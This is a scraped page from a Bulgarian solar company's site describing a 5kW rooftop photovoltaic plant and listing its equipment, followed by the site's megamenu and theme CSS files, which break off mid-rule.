  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/21"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/TU%20Sofiq3_malka.JPG?itok=w2EJaHmq" width="218" height="100" alt="Фотоволтаична централа върху покрива на Техническия университет в гр. София" title="Фотоволтаична централа върху покрива на Техническия университет в гр. София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/21">Фотоволтаична система върху покрива на Техническия университет в гр. София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/17"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_ZP1_malka.JPG?itok=PIk5-PYE" width="218" height="100" alt="Фотоволтаичен паркинг в гр София" title="Фотоволтаичен паркинг в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/17">Фотоволтаичен паркинг в гр София</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/138"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/01042013%28001%29.jpg?itok=R_aFKspY" width="218" height="100" alt="Поликристален фотоволтаичен модул монтиран върху каравана" title="Фотоволтаичен модул върху каравана" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/138">Кемпери и каравани</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/206"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF3519_1.jpg?itok=26yIzYMo" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/206">Автономна система - гр. Червен Бряг</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/22"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_652.JPG?itok=NxjH-OCN" width="218" height="100" alt="Фотоволтаична централа с мощност 77.76kWp." title="Фотоволтаична централа с мощност 77.76kWp." /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/22">Фотоволтаична централа с мощност 77.76kWp.</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/227"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/3.jpg?itok=naJnhXuK" width="218" height="100" alt="5kW фотоволтаична система за собствени нужди" title="5kW фотоволтаична система за собствени нужди" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/227">5kW фотоволтаична система </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/133"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4307%20%281024x768%29.jpg?itok=dTwlKlrz" width="218" height="100" alt="Автономна покривна фотоволтаична система" title="Автономна покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/133">Автономно и резервирано захранване </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/26"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1783_2.JPG?itok=lkEsZuV-" width="218" height="100" alt="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" title="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/26">Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/224"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20161117_153714.jpg?itok=rZanm8uq" width="218" height="100" alt="Автономна система на новострояща къща" title="Автономна система на новострояща къща" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/224">Автономна система на новострояща къща</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/128"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4366%20%281024x768%29.jpg?itok=XpK4qRDZ" width="218" height="100" alt="Наземна фотоволтаична централа до 30kW " title="Наземна фотоволтаична централа до 30kW " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/128">Наземна фотоволтаична централа до 30kW </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/132"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSC09910%20%281024x768%29.jpg?itok=uvNwgoYz" width="218" height="100" alt="Автономна фотоволтаична система 1kW" title="Автономна фотоволтаична система 1kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/132">Автономно фотоволтаично захранване - гр. Плачковци</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/225"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170317_161419.jpg?itok=moozSGni" width="218" height="100" alt="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" title="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/23"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG402.jpg?itok=lkHiZvd6" width="218" height="100" alt="Покривна фотоволтаична централа" title="Покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/23">Покривна фотоволтаична централа 30kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/226"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170324_164637.jpg?itok=HV5OwWR6" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/226">Наземна 17kW фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/163"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4014%20%281024x660%29.jpg?itok=obRKo3ND" width="218" height="100" alt="5kW за собствена консумация" title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/163">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/103" class="active"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2946_1.JPG?itok=a4ctqKIV" width="218" height="100" alt="Покривна конструкция фотоволтаична централа 5kW" title="Покривна фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/103" class="active">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/31"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1876_1.JPG?itok=cxuJNUPL" width="218" height="100" alt="Фотоволтаичен тракер 7kW в гр. Угърчин" title="Фотоволтаичен тракер 7kW в гр. Угърчин" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/31">Фотоволтаичен тракер 7kW в гр. Угърчин</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/94"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2527_web_0.JPG?itok=C3-XXiXe" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/94">Aвтономна фотоволтаична система - 4kVA</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/28"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2108_1.JPG?itok=yqZ8KMS1" width="218" height="100" alt="Наземна фотоволтаична електроцентрала в гр. Златарица" title="Наземна фотоволтаична електроцентрала в гр. Златарица" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/28">Наземна фотоволтаична електроцентрала в гр. Златарица</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-last views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/16"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Traker_3KWp_3_malka.JPG?itok=nJQGAf_d" width="218" height="100" alt="Фотоволтаичен тракер в гр София" title="Фотоволтаичен тракер в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/16">Фотоволтаичен тракер в гр София</a></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/proekti">
    Всички проекти  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Покривна фотоволтаична централа 5kW</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/node/103" typeof="sioc:Item foaf:Document" class="node node-proekti node-promoted node-published node-not-sticky author-krasi odd clearfix" id="node-proekti-103">
        <span property="dc:title" content="Покривна фотоволтаична централа 5kW" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/460px/public/DSCN2946_1.JPG?itok=lWsfiVHB" width="440" height="200" alt="Покривна конструкция фотоволтаична централа 5kW" title="Покривна фотоволтаична централа 5kW" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/460px/public/DSCN2947_1.JPG?itok=AX8XAV0n" width="440" height="200" alt="Покривна фотоволтаична централа 5kW - качване на панели" title="Покривна фотоволтаична централа 5kW" /></div><div class="field-item even"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/460px/public/DSCN2949_1.JPG?itok=GKAFScIB" width="440" height="200" alt="Покривна фотоволтаична централа 5kW" title="Покривна фотоволтаична централа 5kW" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Област Кюстендил, общ. Сапарева Баня, с. Овчарци<br />
Тип: Мрежово свързана за продажба на електричество<br />
Вид: Покривна<br />
Мощност: 5kW<br />
В експлоатация от: януари 2013г.<br />
Оборудване:<br />
- Фотоволтаични панели 24броя CNPV 245Wp<br />
- Трифазен инвертор SMA STP5000TL</p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</article>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-novini-block-1 block-views-novini-block-1 odd" id="block-views-novini-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Новини</h2>
            
    <div class="content clearfix">
      <div class="view view-novini view-id-novini view-display-id-block_1 novini-home view-dom-id-07bb92cf59b081cf6e602de12999d23e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Удължена гаранция за инвертори SMA</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>За подробности:<br /><a href="http://www.ed-energy.eu/uslugi">http://www.ed-energy.eu/uslugi</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Нови ЕВТИНИ зарядни контролери</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Нови бюджетни зарядни контролери.<br />
<a href="http://www.ed-energy.eu/kontroleri">http://www.ed-energy.eu/kontroleri</a><br /></p></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">ЕВРОДИЗАЙН ЕНЕРДЖИ ООД проведе обучение на учители</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ЕВРОДИЗАЙН ЕНЕРДЖИ ООД съвместно с МИНИСТЕРСТВОТО НА ОБРАЗОВАНИЕТО И НАУКАТА проведе обучение на учители преподаващи специалността „Възобновяеми ен</p></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/novini">
    Всички новини  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>2018©Евродизайн - Енерджи ООД. Електроенергия от Слънцето. Всички права запазени.</p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu-skins.css?pi921o
body_size: 1347
content:
/* Skins
 *
 * Skin styles should be limited to typography, colors, and
 * backgrounds. Except for text elements (i.e. h3, megamenu-title,
 * etc.), widths, margins, and padding of structural blocks are
 * set in the administration area.
 *--------------------------------------------------------*/

/* @group Minimal */
.megamenu-skin-minimal {
  background-color:#bbb;
}

.megamenu-skin-minimal .megamenu-title {
  font-size:100%;
  font-weight:normal;
}

.megamenu-skin-minimal .megamenu-bin {
  background-color:#eee;
  border:2px groove #7e7e7e;
  -moz-border-radius:0.583em;
  -webkit-border-radius:0.583em;
  border-radius:0.583em;
}

.megamenu-skin-minimal .megamenu-slot {
  margin-right: 4px;
  border-bottom:1px solid #bbb;
}

.megamenu-skin-minimal .megamenu-slot-title,
.megamenu-skin-minimal .megamenu-slot-title a {
  background-color:#bbb;
  color:#fff; /* white */
  font-size:100%;
  text-align:center;
  text-transform:uppercase;
}

.megamenu-skin-minimal .megamenu-link {
  font-size:85%;
}
/* @end Minimal*/



/* @group friendly (ucsf theme)*/

/* overrides - begin */
.megamenu-skin-friendly li{
  margin:0px;
  padding:0px;
  line-height:120%;
}
.megamenu-skin-friendly *{
  list-style:none;
}
/* overrides - end */


.megamenu-skin-friendly{
  font-family:verdana,tahoma,arial,helvetica,sans-serif;
  background:#f5bb00; /* pharmacy medium gold */
  padding:0px 0px 5px 10px;
}
.megamenu-skin-friendly a:hover{
  text-decoration:none;
}
.megamenu-skin-friendly .megamenu-parent-title{
  text-transform:lowercase;
}
.megamenu-skin-friendly .megamenu-parent-title{
  font-weight:normal;
  font-size:100%;
  vertical-align:bottom;
}
.megamenu-skin-friendly .megamenu-parent-title a,
.megamenu-skin-friendly .megamenu-parent-title span,
.megamenu-skin-friendly .megamenu-parent-title a:visited{
  font-style:normal;
  color:#000;
  padding:5px;
}
.megamenu-skin-friendly .megamenu-parent-title a,
.megamenu-skin-friendly .megamenu-parent-title span,
.megamenu-skin-friendly .hovering .megamenu-parent-title a:hover{
  -moz-border-radius-topright:8px;
  -webkit-border-top-right-radius:8px;
  -moz-border-radius-topleft:8px;
  -webkit-border-top-left-radius:8px;
}
.megamenu-skin-friendly .megamenu-slot,
.megamenu-skin-friendly .megamenu-slot a:hover{
  -moz-border-radius:8px;
  -webkit-border-radius:8px;
  border-radius:8px;
}
.megamenu-skin-friendly li.megamenu-slot{
  /*width:auto;*/
  /*max-width:200px;*/
  width:200px;
  margin:10px 10px auto auto;
  background:#b08700; /* pharmacy dark gold */
  padding-top:10px;
  padding-bottom:10px;
}
.megamenu-skin-friendly li.megamenu-slot:hover{
  background-color:#b08700; /* pharmacy dark gold */
}
.megamenu-skin-friendly .hovering .megamenu-parent-title a,
.megamenu-skin-friendly .hovering .megamenu-parent-title span{
  color:#fff;
  background:#b08700; /* pharmacy dark gold */
}
.megamenu-skin-friendly .hovering .megamenu-parent-title span:hover,
.megamenu-skin-friendly .megamenu-slot-title span{
  cursor:default;
}
.megamenu-skin-friendly .hovering .megamenu-parent-title a:hover{
  color:#fff;
  background:#00325b; /* 540 blue */
}
.megamenu-skin-friendly .megamenu-bin{
  margin-top:5px;
  padding:0px;
  color:#fff;
}
.megamenu-skin-friendly .megamenu-slot-title{
  font-family:"Arial Black",Arial,Helvetica,sans-serif;
  color:#f4ebcb; /* 80% white on pharmacy dark gold */
}
.megamenu-skin-friendly .megamenu-slot-title a:link,
.megamenu-skin-friendly .megamenu-slot-title a:visited{
  color:#f4ebcb; /* 80% white on pharmacy dark gold */
}
.megamenu-skin-friendly .megamenu-slot-title a,
.megamenu-skin-friendly .megamenu-slot-title span,
.megamenu-skin-friendly .megamenu-item a,
.megamenu-skin-friendly .megamenu-item span{
  padding:5px 12px 7px 12px;
  display:block;
}
.megamenu-skin-friendly .megamenu-slot a{
  color:#fff;
}
.megamenu-skin-friendly .megamenu-slot a:hover{
  color:#fff;
  background:#00325b; /* 540 blue */
}
.megamenu-skin-friendly .megamenu-item a,
.megamenu-skin-friendly .megamenu-item span{
  color:#fff;
  font-size:100%;
}
.megamenu-skin-friendly .megamenu-item a:hover{
  color:#fff;
  background:#00325b; /* 540 blue */
}
.megamenu-skin-friendly li.megamenu-slot{
  z-index:3000;
  background:#b08700; /* pharmacy dark gold */
  margin-bottom:1.5em;
  border:0px;
  border-radius:10px;
  -moz-border-radius:10px;
  -webkit-border-radius:10px;
  -opera-border-radius:10px;
  -khtml-border-radius:10px;
  -khtml-box-shadow:rgba(0,0,0,.33) 5px 5px 5px;
  -moz-box-shadow:rgba(0,0,0,.33) 5px 5px 5px;
  box-shadow:rgba(0,0,0,.33) 5px 5px 5px;
}
.megamenu-skin-friendly ul a:hover{
  text-decoration:none;
}

.megamenu-skin-friendly .megamenu-slot-title{
  font-size:150%;
  line-height:150%;
  font-weight:bold;
}

/* start - ensure that #megamenu-menu bar is the same height in all browsers
 * very frustrating to get this correct - do not touch!
 *--------------------------------------------------------*/
.megamenu-skin-friendly .megamenu-item a,
.megamenu-skin-friendly .megamenu-item span
{
  font-size:120%;
}
.megamenu-menu,
.megamenu-skin-friendly .megamenu-parent,
.megamenu-skin-friendly .megamenu-parent-title
/* this is the key -- all these must be set to the same value */
{
  font-size:100%;
  line-height:110%;
  height:100%;
}

.megamenu-skin-friendly .megamenu-parent-title a,
.megamenu-skin-friendly .megamenu-parent-title a:link,
.megamenu-skin-friendly .megamenu-parent-title a:visited,
.megamenu-skin-friendly .megamenu-parent-title a:focus,
.megamenu-skin-friendly .megamenu-parent-title a:hover,
.megamenu-skin-friendly .megamenu-parent-title a:active,
.megamenu-skin-friendly .megamenu-parent-title span
{
  padding:4px 8px;
}
/* end - ensure that #megamenu-menu bar is the same height in all browsers
 *--------------------------------------------------------*/
.megamenu-skin-friendly .megamenu-parent-title a:hover {
  text-decoration:none;
  color:#fff;
  background:#00325b; /* 540 blue coated */
}
/* @end Friendly */


--- FILE ---
content_type: text/css
request_url: https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o
body_size: 4464
content:
body{
	background:#efefef;
}
#page{
	background:#fff;
	width:980px;
	margin:0 auto;
		background:url(../images/page.png) repeat-y;

	}
#page-title{
	color:#b87201;
	border-bottom:2px solid #ccc;
	margin-top:5px;

}
.content{text-align:justify;
}
#section-header{
}
#block-megamenu-main-menu{
	background:#fff url(../images/main-menu.png) no-repeat !important;
	height:54px;
	width:100%;
	margin-top:10px;

	}
#megamenu-main-menu{
	background:none;
	height:54px;
}
#megamenu-main-menu li{
	margin-top:1px;
	display:inline;
	float:left;
	/*margin-left:10px;*/
		background:url(../images/divider.png) no-repeat center right !important;
}
#megamenu-main-menu .last{
	background:none;
}
#megamenu-main-menu   a{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:20px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	color:#7e7e7e;
	text-decoration:none;
	text-transform:none;
	display:block;
	letter-spacing:-1px;
	padding:10px 15px 0 15px;
	margin-top:10px;
	margin-left:0px;
	height:25px;
	background:none;

	}
#megamenu-main-menu   a:hover,
#megamenu-main-menu   a.active{
/*text-decoration:underline;*/
color:#999898;
}
#megamenu-main-menu li{
}
#megamenu-main-menu li ul{
	margin-top:7px;
	margin-left:0!important;
	background:#e6e6e5;
	border-bottom-left-radius:7px;
	border-bottom-right-radius:7px;
	width:250px!important;
	border:1px solid #d3d2d2;
	border-top:0!important;
	text-shadow:#ccc  0 1px 1px;
	z-index:1000;

	}
#megamenu-main-menu li ul li {
		width:250px!important;
	border-bottom:1px solid #f8f8f8;
	background:none!important;
	padding:0;
	}
	#megamenu-main-menu  li.last{
		border:none;}
#megamenu-main-menu li ul li  a{
	font-family: "Ubuntu Condensed";
	font-weight:bold;
	font-size:16px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	margin-top:0!important;
	margin-left:10px;
	padding:0px 15px 6px 28px;
	background:url(../images/circle.png) no-repeat center left ;
}
h3.megamenu-slot-title a{
	background:#fff;
	}
/*----start megamenu items--------*/
#megamenu-mlid-440 a{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;
}
#megamenu-mlid-440 a:hover,
#megamenu-mlid-440 a.active{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;

}
#megamenu-mlid-1059 a{
	padding-left:10px!important;
}
/*#megamenu-mlid-441 a{	background:url(../images/about.png) no-repeat -10px 0 ;
}
#megamenu-mlid-493 a{	background:url(../images/news.png) no-repeat -10px 0;
}
#megamenu-mlid-490 a{	background:url(../images/projects.png) no-repeat -10px 0;
}
#megamenu-mlid-446 a{	background:url(../images/services.png) no-repeat -10px 0;
}
#megamenu-mlid-1025 a{background:url(../images/e-shop.png) no-repeat -10px 0;
}
#megamenu-mlid-1059 a{background:url(../images/avtonomni-sistemi.png) no-repeat -10px 0;
padding-left:20px!important;
padding-top:5px!important;

}
#megamenu-mlid-1115 a{background:url(../images/polezno.png) no-repeat -10px 0;
}
#megamenu-mlid-1106 a{background:url(../images/contacts.png) no-repeat -10px 0;
}*/
li#megamenu-mlid-1106 {background:none!important;}



/*----end megamenu items----------*/
	
/*-----Branding-------*/
#region-branding{
	width:97%;
	margin-top:20px;
	}
.region-branding-inner{
	position:relative;

	}
.logo-img{
	position:absolute;
	right:0;
	width:208px;
	padding:0;
}
#block-views-header-block{
	float:left;
	}
/*-----quick tabs-------*/
.view-id-proekti,
.view-id-novini{
float:left;
    }
	.novini{
		width:700px;
		}
ul.quicktabs-tabs{
	/*width:250px!important;*/
	padding:10px!important;
	}
.pane-proekti{
	width:720px;
	margin-top:25px;
	margin-left:3px;
	padding-right:0!important;
}
.quicktabs-tabpage{
	width:460px;
	float:left;
}
#quicktabs-view__proekti__page .item-list,
#block-views-menu-proekti-block{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;
	width:230px;
	overflow:hidden;
	float:left;
	padding:0;
	}
#block-views-menu-proekti-block .views-row{
	border-bottom:1px solid #ccc;
	padding:5px 5px 5px 10px;
	}
#block-views-menu-proekti-block .views-row-last{
	border:none;
}
#block-views-menu-proekti-block a{
	text-decoration:none;}

#quicktabs-view__novini__page .item-list{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px 5px 5px 5px;
	width:210px;
	overflow:hidden;
	float:left;
	padding:0;
}
#quicktabs-view__proekti__page .item-list ul{
	padding:0;
	overflow:hidden;
	}
	
#quicktabs-view__proekti__page .item-list li{
	width:210px;
	float:left;
	padding:5px 5px 5px 0;
	margin:0;
		border-bottom:1px solid #ccc;

	}
#quicktabs-view__novini__page .item-list ul{
	width:190px;
	display:inline;
	margin:0 auto;
	}
		
#quicktabs-view__novini__page .item-list ul li{
	width:190px!important;
	float:left;
	height:auto;
	padding:5px 5px 5px 0;
	margin:0 0 0 10px!important;
	border-bottom:1px solid #ccc;
	text-align:left;
	display:inline;
  list-style-position:inside;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; 
  }
#quicktabs-view__novini__page  .item-list  a{
	display:inline;
	width:180px;
	height:auto;
	text-align:left;
	padding:5px;
	
}
#quicktabs-view__proekti__page .item-list li.active,
#quicktabs-view__novini__page .item-list li.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	width:190px;
	}
#block-views-menu-proekti-block .views-row a.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	
	}

#quicktabs-view__proekti__page .item-list a,
#quicktabs-view__novini__page .item-list a{
		font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;

	}
#quicktabs-container-view__proekti__page,
#quicktabs-container-view__novini__page{
	float:left;
	margin-left:0px;
	margin-top:10px;
